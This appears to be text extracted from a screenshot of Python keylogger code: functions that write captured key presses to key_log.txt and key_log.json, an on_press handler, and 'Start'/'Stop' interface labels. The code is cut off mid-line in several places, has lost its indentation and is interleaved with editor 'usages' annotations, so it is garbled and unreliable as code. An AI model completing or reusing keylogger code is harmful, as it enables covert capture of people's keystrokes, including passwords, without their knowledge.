 1 usage
def generate_text_log(key):
with open('key_log.txt', "w+") as keys:
keys.write(key)
2 usages
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_
key_list_bytes = json.dumps(keys_use
key_log.write(key_list_bytes)
1 usage
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
Keylogger
Keylogger stopped.
Start
Stop